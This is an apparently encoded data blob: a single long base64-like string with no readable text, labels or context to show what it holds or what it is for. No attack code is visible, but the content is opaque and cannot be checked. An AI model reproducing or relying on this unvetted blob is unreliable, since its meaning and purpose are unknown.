dwpJsw78qwqbDnMOmPcK/BsOfw6zCv8OrSkHDtcKHw4jDpCd9wpFAw5nCmcKGLMKwDMOSGglnwpszWcOCAVkhwp7DnDDDll5MwppuKA7ChcOdI3c/DRrDq8O+wq8TB8Kgw6nCqsO+w67Dqh8ldm3CosKSwqbDhlkgw5zDmMORwrEBwp7Dn8KhwpPCrMKqExgKwp7CiHfDtHoKwqPCm8K7wogyCsK/w7BVP8Kmwo0GFsKnwr7CqcKgUMOUA8KIw6vDn1jDrMKZw4p0OsOJPMOsZcKGw7fDvsOxC8OjNBHCuhosw5h9w7fDoMOdEcOkB8OFGsO1Fn0ofhHCqzrCj8KcQxpFw6kjw7fDqEhxFwrCtBdUSMOZNcO/w5/CucOWwpvCjlfCvDDDngxrw5fCk3PCjcOfwojDnhnDm8K9wphUw5suw74mw4AkNQLClEjCpiQ9w6nDnStXIcObwp0YwrJpBMKrw6jCjsOUDsKxwqvCvDnChDvCuHfDtMOmdQIhwr9SYlYAwqLDkm4HFC/Cn8KcN8KrH0HDmsO0E8OqXsKWSUfDsBnDvsOlQX91ZcKBT8K9w6rDqCXCoTYWwprDr8OJZMOGw5PCmGnDlMONw6fCsMKFI8O+wq3DghpWw49zI8KywpbDonhsPCnDhx1uwq/CgMKhesOsw5LDnsKIDcK7w7oufsOERsKBEsK7PG04wrpHwr9Mwpt6wqHDtFJKwo5rR0jClHIWwqTDosOmPC49TVNZVxjDisOWwo7DkBtew5IUED5yGlNcwr0PRHQQE3saIl/CghhTw5fDggrCn8KZw7jCjl5ZDGU2wqrDhlPCmcOZw4Nrw4duw7/DusKhwpsMdgzCtcKowqQdwrZRwobCiMKew6nDpGFlZBZIw55jBX5uUgXDtcKQwp5Sc0VjUWk7wo3CvEDDjWLDsA3CigrDhcKMaC8lw4XDgANyw4LCucOtJA7DqMOYW8KgwopEZMK8w4ZaHibDgkjDkWLDtkxxwqNfw5IBZ8KDw4w9wrdVAzVWw4/CqB/Dv3caw4pcV2nCsMKAagEnwr0ARMO8dMOMwrvDsMKdf0tKwos/wogCMcOrw6cfA8Ouw6R/ZMKrwpNvWsOkwqkNPsKBP8OyBcKhOMOzecOALgfCgsKew5lFwofDgjXCq0nCuMKqw5I1UW1yNWfCoMKXw53DtD3DlcK/JsK9QhsCFcOZwoRaQMOowptcQsOyw4QfW8OABMKlw6MjGMK9KMOBwpbCgXRSw5Y7UX/DoEbClcKGwrfDoWkHXhvDscOmwpgVw4rCkcO1w4/DpGPCggoyAxgbAMOFwrxqZ8OBw4XCucKHZcO+IsKnwqg7w5vDgUTCmMKrXV0ELC/DmcKGD8OpworDs8K1ZArCvDPDlGxXw4bCrsOfw7cPwrzCs3/Dg3zDkC1iSH4EV8KQUsOHV8Oqw7tDwpkEK1fDg044wqlTDFnCpMONwrFacMKHw5cYb2Nnwp1Iw7IvZ8OUTy7Dqn40fcOpBVQXa8K4wqURw5XCnsOfWzbDgyfDkRTCj8K9MxnCt8O3w6TDvl/[base64]/DksK2w4XDnlxmIMKnw4DDpQxqw6p5w7jCkwlkw6NvFTtWLsOCw4hkw7YCw5sNLHJXw5gQwpQYS3kCMsOkw7XChUF7w4FKDBhPMS7CssKFw5V4XcOaEcONJ8O5JcKcw7LDlBEpwo/Dh8KmM8KTw7cQUMO8VEdjDk5rwqdkwrpCDMOkNUHDmAMIMsOmwr/[base64]/[base64]/w4RwTMOLwr97w6hBwrzChcOaw5UraAzDr8O2C247w5PCsBZIZcODChzDnkElR0PDucKDTl3CqcObwpxgwq/Co8KiB8OgeSvDkcOAJFdXE3Ukd8OPEn1Yw5JbCMO0w7jDlF09LjHCqA/CjUk7d8KNw7pLRW9KXAfCsMOqw5cUcsOxScO2YEd5w4h1w67CgSzCrcOCwoDDoMKYw4TDjRccwrTChxc1woLDqcKmQsKEw7LCmMKzZXTDgcKoYsKdJMKLw79/B8OIQwTDgcKZEDDDr8OIwrPCnMO6ZsKkw5zDiVPCssO9esKbwqMjHSvDtsOeFsOEw7VIwrdawrY/OMK6TzN5wrdvwq8kMMKgw6jDo0MoXsOqaAZDwofDr8OMwoU9w5U3w64ZwrbDq8KtacOTEMOxwoBrwqfDiF7CvcOAVExwVMOtO8KIVF1+VGDCjsOqcsK5wrVwM8ODwoc/[base64]/[base64]/DjnbCqDTDmzE2wrdrPMOtw65/FcOCR8OuGMOywpRpOT/Dm8Kaw4sSFMKEwoAGwrXCkw9tw7XDiBtjdVF3DgjCj8KWw6dfwrzDtMOfw5Jdw57DoGA+w5xKZsKte8K0RcKpwo/DlsKsVwDDj2kOwoEJwog9wrQzw4VVGsO7w7fCtWc1HMOuFz7DgsKPMiPCrUZmJlHDiyvDl2jDvsKZw4ZAwqJVCCXDnxc7w7XCiMK7w4tLZsOpZU/DoGDDmsO3w49FecOuw6FwB8OxwqjCocKmw47Dv8K2w59zw4oyX8KLwpIUwqbCgThFPcKNw6/CjgNBwrzCgcOXNiRFw75WwpXCk8KIwrU9D8Kjwq4cwo7DosOyB8ODRMObw48NXi7CmMOrw59KCDnDpWHCgwkew4LCrGIUwq3ClcOvZMKfF2A9wpjDgMKFGWXDmcKaGmPDiGvDrgvDqCMubcOeHsK5ZsOhw5Ehw5kAwr/Dp8K3wr7CuhLCq8OiwqMxw7nDtl/[base64]/FMOvw41CIMKLL8Oow40Bw6HDo8Oyw7XCli3DsTbCsHfDojHDhsOceUbCrMO3w5t1OFfDigDDnkTDqw7CkCY7wpXDpcKdBn8JwpYNw5TDl8OWwrgFF8Onf8KEw4IUwqt/RcKewqXDj8Kpw4VbUMKoWDLChGzDhcKQbQ/[base64]/wrPChAoANsOSFcKWwoglwp/Di1bDpio5w6PDo8KyU8OmP8O0w5Z9w7NzdcOFHycjw58ZLxDDgMKHw4lXGcO4wp7Dtmh5B8Ojwp3DocOtw5HDpE5FfcOMEsKawrJhDGAyw41DwpvDhMKywqsHVTjCi13DrMKZwolXwq5GwqvCjg5LQcOZcQlhw6vDtFfDr8Ofw61Qwp7CiMOdJE19YcOawo/[base64]/W8Knw6HDpMOIwpQJXmUQw4fCusKXw7NGTsOpbcO9wrV2eMKRwqd1wrnCocOqOcKOw5HCscKfUXbCmzjCpsKrw6rCrcO2Nllhb8O1X8OmwqkUwrs/FhwLCix5w6zCiFDDpMKGdBXCjXPCtU4VZHrCpyU1LcOBasO9GT7CvA7CocO7wr1FwqRQISDCmsOuw4EjACfCrhzDiylgAMOPwobDgwhHwqTDmsOsIQNqw43CmsKmQ2nDvzETwppoKMKpesKywpHDgwbDs8OxwoHCj8Kew6F5SsKSw43Crikvw6/DtcO1RHLCkwg9MiLCsmbCrsKfw5RqNBjDvm7DqsOjwqw+woLDtFLCkz1HwrPCjyXClcOgNHAJQWPCsgPDucOFw6TCnsKjXCzCm2TDucOnD8OOw4nCm1piw7cJfMKqfwp+U8ODw4ouwoPDpE1ySMKDJwR2wp3CrcO/[base64]/WMOBFMKNwrPDisKIcMOvwq1zfcOJwo1lw557wrfCkcO6OcK7wpHCnMK6AsOPwozDnsOmwoHCqWjCqiM5w4MVBMKpwqPCssK3PsKGw7/DrcOQHTwHwrzDq8OtDsO0dsKawpNQUMOFI8ONw59MUsOFUjhlwrDCssOpMgJjC8KCwqrDtC9QV23ChsO+McO3b3YhcG7DtMKJCQtBe2AICsKhAWTDgsOkWcKEM8OFw6PCv8OOaDfCrmVEw4rDpcOkwpjCg8OARSHDu3jDvsOHwro1MB/ChsOSw4fCjcKhLsKnw7cHFlLCj35nDzDDm8OsKAHDrHbCiBtGwp1RXiXClEg0wp7DmhkuwrbCsMO1w53DjjbDhsKSwo1mwqnDmsO3w6oQw5UIwr7DkA/DncOpNU5RdsK5HAE1XsOSwpPCvMOkw5fDl8Kgw57ClMO/fUvDkcO+wqTDoMOaFEsLw7h2JQlGM8OwMcODTMO1wr1Ow6B+GBFRwpDDrHlswqczw4XCsUkbwrvDmMOJwp3CvmRpfzhwXC/Cj8OALioAw4JSTMOVw4ppasONI8K8w4HDo2XDn8Oiw6fCtyBEworDnyvCu8KXRcKYw5PCsy9Hwps+GsOKwpQXC0/DvBZBMsOvw4jDvsOWworDtV9OwopgeAnDilLChFDDqMKRPyMIw67CjsOLw6HDoMKowprCjsO2X0jCrMKXw4bDq3YWwr3Cun/[base64]/w4hJDsOPwp3CjFrDjiM3wqJnw4dsw7jCiV0FUlJBwpEGw4zCicK8Nk59LsKlwp4+EjNRw6sjwoYrUkxlwo/Du1HCtFEcSsOVWB/DrsKmP1BlbUzDk8Oxw7jCiwJUDcOXwqXCgmJbT07CuA7ClFZ4wol1cMK3w6/CqcKtCyAOw4fCjSfCiRx9w48Aw5zCtW1OYBgawoXCnsK0MsKdDDrDkGLDkcKhwprDl2pYGMKmci/CkSbCiMObwp5MfgfCrcKhZSQWIjnCgsOZwpFnw5TDrcOsw6vCssKuwpLCpS/CuUQ5HD1lw5fCpsOYC2LCnMOswpNkw4TDocKewrfDkcO0w5jCu8K0wrLCocKRS8OaMsKkw4/CmWEgwq3CunAzZsOKFwMkTsKgw49PwpJVw4nDpMOCbUV2wqo3acOZw69Tw7rCrWHCnHLCtH85wobChWFkw4dQFXTCslLDvcKjPMOESTMvY8OMU8OxKxLCthLCqcKrQRXDr8OOw7jCoC0CcsOLQ8OWw4QGUcOvw7fCjjM/w5vCm8OADjLDsBHCssOXw6bDlVDCl0wKb8K4Di7Dg1LCvMO2w7EkZ8ObXRMSGsKWw4fCinHDscKMXsKHw7HCqMK3w5gFQBrDs1nDmTpCw5NTw6rCk8Kow6vCgcOtw4/DojstZ8KOJBcxfn/CulgMwqrCo3fCgmfCrcOFwoBCw689NMKXWsOFGMKiw7E4exDDlcO1w7JbWcOObx/CscKVwqPDhcOuWzLDqD4MQMKAw6DClX/[base64]/CpQlFwq7Cr8Oew6TCoMKAw6fChsKWwoESw43DnFAuw74pTCMUQcKhw4/Di3zCtwbCrBxcw67CkcOiHGDCpwJDUFLCum3CmEwMwqlew5/Dn8KpwpLDsV/[base64]/EMKQDsKgKjk1GMOsDwxGdUTDhgfCoT82NcO5w5PCq8ODw6w0Ai/DkVwmwrXDox3Chm5lwqDDh8KnPhHDq3bChMO0AFbDllfCk8OhI8OfWMK4w7LDp8KfwqUWw7nCr8OjKCfCuWDCgUzCu3ZNw5DDsnUNRlIIBMOOZcKSw6LDvcKZL8OHwpEYCcOFwr7Dm8OUw6jDncK8wpLCsT7CmTHCpUd+DmTDni/[base64]/DimDDsEJlJgNaZsK7wpwGUsOEw5/DmQkmZsOUw7HCj8KGdsONLcKWwoBYS8OCHlIafsO0w7fCqcKRwrBDw7ULQzTCmSXDucKCw4bDh8O5Cz1ifUIjTUnCh2vCjzDCliQKworClkLCuCzChcKpw5wBw4U2MWZLLcOQw7fClEsAwpDDvSlDwrfCthcHw4FUw65/w60ZwqPCpMOYf8O3wpJaf0Few4rChl7CmMKxQlZRwojCsE8UQMKZAgIWFjJgL8Obwp7DgMKROcKkw4LDn1vDpwXCuw4Dw6vCrWbDoTLDqcOdYlk1wrLDohvDkAfCscKNUj4Va8K7wrZ5NAjDjsKAw5zCmcKYX8O6wp5lWihjEDDCvX/DgcOkDcOManrCrjFyesObwoJMw559wrnDocO6wpbChsODDMOUfEnDmMOFwpnCrVpmwrEvacKpw75Xc8O7NFjDu1XCvHRdDcK4REHDpcKvwpTDvzvDo3vCrsKuQk1IwprCgyTCml/CpGN5LMKKZMOJJljCp8OcwqzDocO7Rj/Cn2EkLcKWHcKPwochw6nCt8Obb8KNw4DCqnbDojjClWsvV8KhWx03w5bCmwoST8O7wpjCpn/[base64]/CiynDssKVFQgwJizDlcKGfzPDiDTDlxPCncK7w5XDqMKdBDjDkR0KwowhwrxhwpBmw6ZrGcKTNGtdLHfCiMKLw4d5w7gsKcOvwoRdw7vDoFvClcKue8Krw7vCmcOwOcK9wpfCm8O0VsKLSsKMw4vCg8OHwpURwoQPwqPCqC5nwrjCqFfDtsKNwo0Lw7/CqMKTe0nCjsOXDQPDu33CicKiNgvDlsOdwovDvlwFwoBww7xrPcKlEVNsYTJFw5NWwpXDjS95Z8O0FMK0VcO7w7rCtMORWQHChsOuRMKMJMKqwqMzw6VvworCmsOQw510worDo8K+wqQdwpjDgm/[base64]/[base64]/Cg8KHw4E8R8KgEl/[base64]/Cjg/DnQzDnSpew5zCg8OGwocaw7R9PlHCo8K+w5vDqcOSf8KdDsO3wohiw5YWV1nDlcK5wrbDlR0YWivDrcO+TMO3w6NZwqLCj3ZrKsKOBMKLam/CumwFT0PDvArCvMOYwocMN8KAXsKYwpw5EcKnecOBw4DCs3jClMO8w6o3asK1azA8CsOFw6TCpMOLw7nDgABOw484wqDCjTldPjJFwpTChWbDvHkrRgJeOjt1w53DgzhgUgpyMsO7w64yw5/DlsOnU8ORw6J1KsK0TcKIYl4tw6TCujvCqcKRwpTDmCrDkF3Dr2g3Rx82aSAXTsO0wp5IwpNSIWBSw5/[base64]/[base64]/Csm4Ew4o1aBwAwpMqw7vDq8OEwo7Dj8KZw6oawp5dMmLDhMKLw43DnH7CnMK5TsKPw73Cl8KHdMKVPMOGeQbDhsOgZFrDm8KHEsOidUfCr8KnWsOow4UIVMKDw6DCumgrwrYhazolwoXDskXDtMOYwq/[base64]/[base64]/DoMOrP8Oiw7PCgATDt8KQcQ4/JsOoWgtJTMOeOQTDlBw3CsK7w5fCrsKEPFDDj1zDvsOawrDDmsKCV8KXw6LCgCnCvcKjw6xGwp5wHgzDnBtfwr4/wrtfJ0xewqnCk8OvOcOyUEjDuGMpwpnDg8OGw5rCpm1Bw6/Ck8KldMKIfjoNbCHDjVIgQ8O/wonDkU84NmlydTvCk1bDlBETwqY+D1/CmhbDp28fGMOtw6PCk03CgMOEZ14Yw7lfUUpow4XDn8OGw447wrEqw51Yw73DngUxeVHCjxUQbsKJRcK6wobDoG3DmQnDuC8lbsO1wpBnD2DCj8O8wqPDmgrDiMKIwpHDpGZzGy3Dgx3DmsKLwrp1w4HCjXpvwq3Dh2onw5/DjU0wKcK6dMKkJ8K6wp1Vw6zDpsKLM2DDggjDki/DjUXDs0TChHnCuAjDrcKdEMKKCMK7H8KEfwbCm2BBwobCnHJ2DkIEJjPDjXzDty7CrsKKaXlUwqI2wpYMw5vDvsO1fkFSw5jDtcK7w7jDqMONwrbDj8ObW1DCuxk6CMKbwrfDjEIHwp5QaU3Cigxlw7LDisKGOA/CucKiOsOYwp7DiEpLI8Onw6LCrABJasO2w44Zw5l+w5bDnRPCtRU2TsOUw5t4wrMaw4YBPcOeaSnChcK+woUcHcKzWsKxdFzDj8KkckIew7Fiw4zDvMKMBSrCrcO2HsOwQMKYPsOsVMKka8OYwp/ClFZqwp14JMOubcKlwrxvw4tDIcOfasKHJsOpDMKBwrwsfGvDq2jDi8K7w7rDssK0fsO6w7PCtMK1wqcnIsK6KcK/w7YhwqZTw4tYwrFOwoLDrcO5woLCiUR8dMKcJMKmwp9hwq/CusOvw5ohARNYw4jDpQJVJgfDhksKF8OCw4suwpPCizpvwr7DhAXDm8OPwpjDg8Ohw4zDrsKfwrUXW8OhPXzCmMOAHsOqY8KkwqVaw4XDoC59wrDDg0wtw7HDjksheALDvhTCnsKHwp3CtsO+w5tZT3JMw7TDu8OiUsKbw4QawpjCvsOrw5rDksKtKcOIw6/ClUAlw4QGXz4Ow6ciBcOTUSdYw5gUwr/DtEMew6HDg8KoHDc8dzPDkw3CucOqw4rCnMKXwrkWMBdnw5PDtiXCt8OTBHZywp7CgcKMw4YdPXBKw6TCg3bCusKTwp8BecKsZcKqwqXCsnzDmMOOw5ptwpcGW8OAw5USTMOJw6LCsMK1wr3Cq0TDh8KHwrJJwq5Bw5tDesOfw75WwqrCmD5WHwTDnMO6w5YEQQ0bwp/DghjCmMOlw7t0w6LCrxvDhARubWjDgW/Dn10tP2bDs3HCiMKfw53Dn8Kuw6c3G8OXe8K/wpHDm2LDjQjCtz3Dj0TDr1fCkMKuw7tZwr8ww6Ivew/[base64]/wo7Dk8OXwpJDcMOgw7BTwpzDqCvDu8K4w6dtBMKmYEtnwpjCgMO8WMK5Y3pKW8OgwoJjXsOjWMK1wq1XGTATPsOIFMKcw41lGsObCsK0wrRXw7PDpjjDjsODw6rDknbDnMO/L2DDvcKPPMO0R8Oyw67Du1lpEMOmwrLDo8KtLcOqwr87w5XCvQYCw6VEd8Kgw5bDj8O6RsKFGTnCk346TxBQVg/CgxLCqcKjQ1VAwr/DhEEswrfDgcKtwqjCvMO/NBPCvgTDvlPDgTcVZ8OAJxN8wo7CgsO8UMKGOU5TecOnwqdJw4bDncOEK8KeWRPDqivCjcKsLsOOI8KVw70Qw57Cjm4oesKOwrEcwqlJw5UCw7Z5w6chwoTDo8K0eyjDjE9cTCTCjQ/CgxIsaCsFwpRww6fDksOHw64vVcKua0J/[base64]/CgMKbK8OUBMK1wpFQTsKWDsKzwodXPFQ7QzJEwoPCsWbCmWERBcOSaGzClMKgD2bClcKSJ8OGw4x/JWHCigtcch7DoHNowodSwoLDvWQiw7wYOsKde3wXO8Ojw6QOwoJSezdgGsOuw5s1acOuZcKhYMKrfS/CiMK+w6Q+w4/CjcOGw6PDqsKDUwLDksKfEMOSFsKcK3vDkgXDiMOCwofDrsOtw6dTw73DocOBw6TDocODTFY1HMKLwqYXw7vCmXknJV3CtxAsdMK8wp/DlsOhw70sRsK8HsOfYsK+w4TCuiFwdMONw5LDl1nDgMOoXycywqjCsRUtPcOnd1rDtcKXwpggwoBtwrnDhjlvw47DscO3w5bDl0RJwpvDrMOxCDtCwqrCmMK+TcKcw4p1UlM9w7U2wr/DiVciworCvAF0VhnDuw/CqSXDj8KLJcOuwrM1bSrCrTLDq0XCqELDv1cWwpVSwrxlwo7ClyrCkD7CpMKnfnTClVXDqMKXPMKOFitVUU7DhHEWwqHDoMKgw6jCusK/wqfDtgfCpETDtFzDtyXDtMKuUsKwwoQIwos6f1tMw7PCjmkbw7hyMlliw6xKBMKXMA3CoF5FwqEBTMKEA8OwwpEew6fDmcOWdsKqL8ODJmoZw7bDlMKhWUECf8OFwqFywo/DoTXDtVPDlMKwwqtJUDcNNnQSwoJcw7Z7w6Bvw6EPK3EJYnPDnFVgwoJdw5Mww7XCncO/[base64]/EcKMD2jDpsO5WsOQw6vCjA8WPmxPBUYsBiwyw6PDtQZ/a8OPwpHDt8OSw6nDoMKOOMO7wpnCscKxw4XCqD89bsK9Ni7Ds8O9w64fw5rCp8OkEcKsRyHCgAfCvm0ww4bCgcKdwqNSC2h5OsKHDw/ChMO8woXCpWJHSMOgdg7DpGJ9w5HCksK+RT7DuS0Gw4zDi1jCgTJ/flfCgDlwKg03bsKMw5XDkGrCiMKuXTlbwrxvwr3CtWUEG8OHGjLDog05w6HCshMwUcOMwpvCuRpMfBvCu8KbEh1VeAvClHlWwrl5w7kYWGtgw44mf8OCUsKGNQYMK21Ww4zDnMKaSG/CuAcEVjPCpHhiHcO4C8Kew4UwVFxkw6ACw4XDkhrCqMKowqYjRU/[base64]/Dp2kjwq8yRcK2JU9Cw6cQw40pwq/CtxPDgRZ8w4DCvsKrwpRqcsOdw5fDusK7wrrDpXfCjidbcQnCvsOqRAopwqdxwpdcw7/DjRdffMK1d3pbRQDCpsKHwpLDrW9Swr9oK0w+EWdnwoQDVSoow7MLw74uWkFHwp/Ds8O/w6/ChsKCw5ZOKMKywo3CosK1CA3DqnnCjsOkG8OqSsKWw4rDk8KmBSRnUgzCng8WT8OrLMKnNHs/TjYgwppXw7jCusK8QGU3K8KUwoLDvsOoEMOpwrHDosKFQFrDpEcgw6ArK1Bgw6RQw7nDrcKJEsK+FgkobcK/wrpAfVV1dn3DgsOaw79Nw77DpAPCnDgmeCJ1wqNHwqvDn8Ohwr01wpfCnxXCscOlAsO5w67DsMOUfhvDnzHCv8OuwpQJdAw/w6QCwrh9w7XCk2DDvQEHI8OSVTpQwrfCoyLCm8OlAcK3CMKzMMO4w5XClcK+wqR9DRFVw4nDssOMw4nDi8Kpw4gkbMKaX8Oxwqwlwp/[base64]/[base64]/CicOiwrEGwq13w7tSw5vCnHDDs3XCgwPCtBrDmcOTc8O5woDCrcO0woXDvcOAw7zDvVU5J8OMYXfDrCJow4PCvkV5w71+F0/CuBnCvkvCp8KHVcOBEsKAdMO4cwZzOGlxwpZmDMKRw4/[base64]/DrcKVQMOFSsO7HsOGw5NcB8KPTj4lXgzDq3nDvsKiw6llMmnDjj5KWSRlDRYfJMO5wqPCssO3ScOrYGIIPEjCg8OsbcOzIsKCwpwHQsOCwoRoGsK8wrg2PSMlaGtAWlEhRMOVb1LCl2/Cgggcw4B3wpjClsOfO1YVw7hIa8O1worCqsKBwqXCkMORw5/[base64]/CkXDCjwnDosO6w6YAwpjDqEszMDtVw7HDgmzCqhBiZnUfCsKTXcKpdynDtcOAJ3AefD/Cjh/DlsO0wroswpHDncKLwqoEw6ISwr7CkRvDk8KNTV/Dn2bCtXBNw4TDgMKFw61aY8Kjw5LCoX85wr3ClsKIwoAFw7/CsHxnEMOAXADDtcORPsOfw7xhwpkRHnPCvMKfARrDsDwMwoFtfcOPwobCoBPCjcKHw4dSw4fCr0cswoM6wqnDmzDDgUPDr8KOw6/CvwHDscKLwp/[base64]/CtiFZbwQBwpd2JsKdPmMYwoPCtXsmPjzDr8KzKcO0woYcw6XCh8OwV8Osw7HDrsKITAzDgMOITsOrw6TCtFBBwoo4w77DssKsbHYYw5jDkycDwobDtBHCpEofZE7DvsKkw5DCuRppw7bDvcOKLGVawrHDrTQPw6/CuW9Yw6zDhMKUQMK3w7Fhw40CXsOzPTfDssKDbcOtaA7DuGFuIU12HW7DgRV7By/[base64]/DosKZeBxrVcOTwqRWBMOiw5TCkhzDiUVvw7MmPV1Tw7UTX2TDlnbCoTTDmcOKw6TDgSMcDWPCgicew4nCmcKUQ2FXG0zDsQoIa8Kvw47ChFjCsxLCj8OmwqjCoz/CjmDCrMOowprCosKNSsOmw7ksL3YLBETCoGXClzN3w4zDosOOewIdOMODwq/ChkPDryZCwrnCuGV9SsOAC2nCgnDDjcKYd8KFFTfCnMK8RMKnPMO6w67CriJqWiDDqD4/wopww5rDnsKaHMKVL8K/[base64]/DjjnCv8OpCsO/eFBnwpXDn2/Cr8KuwpnCnMKtYcOOw4vDj2pEU8K/w4rDu8KnecOHw77DqcOrHcKNwqlWw5dVTBo8c8OQIMKxwrdpwq8AwppsbXZQYkzDqx3Dt8KJwrs3wq0jwo7DuVl1P3PClXAEE8OoO2BEW8KiO8KlwqvCvcOPw7/[base64]/Ci8O6OgdNLgoZaMK/[base64]/C8KTIiIINnIQwqTDjXLCniBQYTwQw5PDhRIHw6fCnVlmw6LDkx3DpMOQKcK6Lw0NwrLCicOgwpvDoMOKwr/Du8OkwrfDtsK5wrbDsE7DlmcGw6VWwrTDoxrDqcKIJn8RYy8yw4IFNFZjwq09fcOJHkALUwrCiMOCw6jDssKzw7hjw6Q4w59ickHCkiXCv8KHV2JMwopMWcO/dMKCwrQ2bsK/wrkYw5FmGUUZw4cYw7s8UMOJNzLCmwnCrn9tw67Do8ObwoTCnsKNw4jDklbCl1rChMKmP8KXwp/[base64]/[base64]/[base64]/Cp8OrfcKgHlJZdcOXw49Iw6PCslNBwoPDvcOLwrspw6tfw5jCviPDhGnDkXnCh8KjYMKZTE9mwrXDv2vDmhsATV/DhgzCncO+w6TDh8OeQWhAwr7DhMOzTWLCicK5w51Vw5JAWcO/KsOfKcK4w5J1YMO0w65Ww4DDjENIITN3BMO+w4RbbMOTRCABEHE+XsKBdcO7w6s+w7g+woF3VMO+EMKsAMO0EW/CkDEDw6ZVw4jCs8KXSQhSQMKhwqAFFljDqXbCtyfDsmJtIjXCqhExVMKnJsKCQxHCssK6wo/Clk/DkcKxwqdaW2lzwrlVwqPDvHxHwr/DuGISIgrCs8KqcTxOw4IGwqIkw7rCnxViwq3DkMK/[base64]/wrPChFdPw5LCscO3w5U1w4PDssOKw4/[base64]/w6w6Q8KFw59MwrfCpMK1JsO0wpFUwrQcZG5rIhkDwoHDr8KWYMKmwpwqw4fDg8KMOMORw4/CnxnCmynCvTU6wokkDMOhwrLCucKtwp7DrTrDmQ4mO8KLQhsAw6fCs8KwbsOsw51ow7BLwpfDll7DjcO3A8OeeGJSw6xvw4IODVMGwqtjw5rCuho4w7lGZcOqwr/Ds8O0wrZFSMOuUyRXwoAne8OPw4PDlSzDlnkHKyYawqMlwrjCusO4w6nDk8OOwqbDs8KeJ8OzwpbDhwEYLMK2EsKMw71jwpXDqsOQTxvDssOrHRvClsOAV8OqOBlfw77CijnDklnCmcKbw5vDiMKdWmx7ZMOOwrxiW24lwp7DpRUoc8OQw6/CusKuB2nDpilFZQfChQzDksKgwo/DtS7CkcKZwq3ClFbClTLDgGoBZMOWLU0+O0PDrC10U2kOwpfClMO+SlVieyXCjsOXwoZtLy0BRCXCrsOGwo/DgsKnw4DDqirCpcOPw6HCvxJ4worDucOHwobCpMKgFHvDvsK2wqtDw4Q/wrfDtMO6w4V1w4d+EAJaUMOFQDfDoA7ClsOHA8O6OMKnwojDt8OsMcOKw6tDGsOsNEPCsQEyw48lBcK3d8KCTmNIw4sbPsKiMW/DncKDGAjDscKECMOze2TCgFU0B3rClxLClyd1NsOVIn9Vw6zCjBDCi8K7w7MJw7Baw5LDj8KPw4d0VkTDnsOSwoLDqWXDr8KtXcKbwqvDnxvCnBvDicOCw5jCrghADsO+eHvCoh7DgMOKw6nCuVAaL0/[base64]/ChmBDasK9ZMOUcsOcwrdkw5Ndw4XDnyUIwoY4wpXCpyzCisO0JEbCuzs5w5LCp8Ofw7wUwq5Iw4xlFsO5wop9w7PDr0PDhVIfQ0dowqjCo8KIZ8OoSMOMVcOew57CiXXCsFLCjMKzYF8fQnPDlnVxOsKPPgdSJcKcFsKwRGcYWiUCSMO/w5Ymw5wyw4PDo8KoesOlwrEcw47Dv0Emw6JcAcOhwrkFOUkLw6k0WsOOw7JVF8KZwpvDnsKQw7Ygwq8pwo1edE4hG8OswoEpG8K8wr/DoMKhw7dCfcK6BxtXwp49XsOkwq3DrCsnw4/DrntQwrcWwqjDlcKrwpXChsKXw5LDunt/[base64]/wozDuWHDlhDDnmbDq2VOwooow5QGw7UpKyVzHUp5J8OSC8OcwoAtw4TCo04zCTsjw7zCp8O+M8KHX0wKw7jDtMKcw5/Dg8OswoQsw4HDpcOQJsO+w4zCr8OuZCkGw4fClk7CpT/Cr2HClQzCqF/Ck24jfScHwoJpwqLDtlBKwoLCoMO6wrjDhsO4wp8/wpQgPMOJwrFcbXgFw712OsOIw7p5w68AWSMiw5dafSXChsK4Cnl/w77DnBbDm8OBwoTDvcKHw63DtcKgLMOaBsKLwo54Lj99cwDCgcKXE8OOe8O3cMK3w6rCiEfCnznDvQ0BN0AvLcOyeQPClSDDvgnDh8ORI8OzFMOTwoNPZlzDs8Knw53CuMObWMKswqB/wpXDhQLCtV9XEE8jwpPDjsKLwq7CocKZwr1hw7lKOMK/I3TCs8Kew7UywqXCsWnCmFk/w6/Dg31ZWsK5w7LCrmRSwpcKJsKUw5BWOht1Zyp5ZsKgPkY+XsOswoUKUit5w6p8wpfDk8KpR8Olw5fDoznDncKAHMK7wqcWbsKMw6J8wpYNYMOYaMOCb0zCpmnDj1TCk8KJOcOrwqZWX8KCw4keCcOLOcOPZCDDnsKfCRjChnTDtsKuQy/Ck3tHwrcYwq7Ct8OcNyDCucKGw4lQw4DChTfDlHzChcOgCw4kF8KbccK3wqHDhMOUUsKuWjR2Dgc1wqvDq0LCjMO/[base64]/[base64]/CvBzDpsOnUW3DqsKBw75Xw7wdPAhSU3TDucOPPcKBRE1jTcOOw49aw43DmnfDggQ1woDCu8KMGMOvMCDDhR58w5J5wrnDg8KXSVvCp35KCcOewq7DvMOUTcO2w4vCqVbDrTAsUMKMXRhWX8K2WcKiwpBBw7s+wp/CgMKJw6DChVAcw5jCgBZPcMO/woA4I8O/Gh8pHcODw5bDkMKwwozCj3zCm8KDwqbDmkLCoXnCtRnDncKaelLDgxzDjQ/DvD9Qwr16wqV0wrzCh3kpw7vCp0FMwq3DsDnCjFDDhxXDusKYw5ouw6bDscKPLRPCvXzDmDZYAFbDqMOYw7LClMKlAcKPw5EVwpnDoRwpw5/[base64]/QHnCmMOXcsOYEcKtYUkNw6gpL30kw6nDqMKlwqBvScKmAcOnLcKrwqTDsW/Cpjlhw7rDm8O0w53Dmz/Ch1Evw6AEYGDCkAN1bsODw7tOw4PDucKSagREW8OTE8Ovw4nDh8Kmw7TDssO9diHDtsO3aMKxwrXDrgjCrsKAK2puw5wwwpzDlMO/w6kFXMOvS33DmcOmw6/DtnbCn8OHLMO0w7MCAzAENyxOaxR9wrDDqsKifG81w53DrTpdw4d2YsOywpvCnMKiwpbCl2AdIS8lZGxKOEwLw6vDvi1XH8K1w6xWw7LDuCQjZ8OUAcOIbsKbwpfDk8Ofd0EHYw/DoDoYbcO0WHXClzhEwpTDk8KAEMOlw7LDkHbCt8OswpgRwp9fdcORw6LDl8KBwrd3worDvcKbwoPDggjCuxvCukDCh8Kbw7TDjgHDmcOZw5nCjcKfLH5Fw49ew45pV8OyUVLDo8Kqcg7DqMOJMzPCnxTDncKhWcOVZlkRwo/CtUAXw6UAwrxAwq7CtzfChMK3F8Kvw6UrSicKEsOOQMKyP2vCrWVaw60Ze2Btw7HDqsKDYVnChW/Ct8KDGRTDtMOpS0RXNcKnw7rCnhBMw57DiMKlw4HCtVEpdcK2bwk+RAIbwqEebVZ4bMKtw50VDEpmX2PDtsO+w7nCpcKEw7ZKWT0IwrXCvzjCswrDgcOVwoI5O8O6G1RGw4NZYMKKwoY5K8OZw5M7w6/DuGHChMKcNcO5ScOdMsK/[base64]/PV1yCsOXAnoMP27CjMKID8KCwqjDksOcw6/DtQMjLMKb